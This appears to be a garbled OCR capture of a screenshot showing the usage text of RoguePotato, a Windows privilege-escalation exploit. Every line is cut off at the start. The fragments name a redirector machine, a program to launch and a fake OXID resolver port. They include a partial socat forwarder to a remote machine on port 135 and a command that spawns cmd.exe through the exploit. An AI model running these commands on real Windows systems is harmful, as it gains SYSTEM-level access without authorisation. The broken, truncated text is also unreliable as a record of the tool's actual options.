
_it

achine to use as redirector

he program to launch

 the RogueOxidResolver locally on the specified port

{4991d34b-80a1-4291-83b6-3328366b9097})

lder to be used in the pipe name creation (default: Rogue
e pipename_placeholder (don't use with -p)

warder to run on your remote machine, must use port 135 a
seaddr,fork tcp:10.0.0.3:9999

ogueOxidResolver locally. You should run the RogueOxidRe
0.3 -e "C:\windows\system32\cmd.exe"
